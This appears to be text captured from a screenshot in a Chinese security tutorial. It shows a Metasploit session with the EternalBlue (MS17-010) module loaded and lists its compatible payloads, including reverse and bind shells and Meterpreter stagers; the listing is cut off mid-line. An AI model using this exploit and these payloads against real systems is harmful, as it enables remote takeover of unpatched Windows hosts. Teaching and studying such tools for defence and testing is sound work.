 msf exploit(ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
windows/x64/exec normal Windows x64 Execute Command
windows/x64/loadlibrary normal Windows x64 LoadLibrary Path
windows/x64/meterpreter/bind_ipv6_tcp normal Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6
Bind TCP Stager
windows/x64/meterpreter/bind_ipv6_tcp_uuid normal Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6
Bind TCP Stager with UUID Support
windows/x64/meterpreter/bind_tcp normal Windows Meterpreter (Reflective Injection x64), Windows x64 Bind
TCP Stager
windows/x64/meterpreter/bind_tcp_uuid normal Windows Meterpreter (Reflective Injection x64), Bind TCP Stager
with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_http normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reve
rse HTTP Stager (wininet)
windows/x64/meterpreter/reverse_https normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reve
rse HTTP Stager (wininet)
windows/x64/meterpreter/reverse_named_pipe normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reve
rse Named Pipe (SMB) Stager
windows/x64/meterpreter/reverse_tcp normal Windows Meterpreter (Reflective Injection x64), Windows x64 Reve
谢公子学安全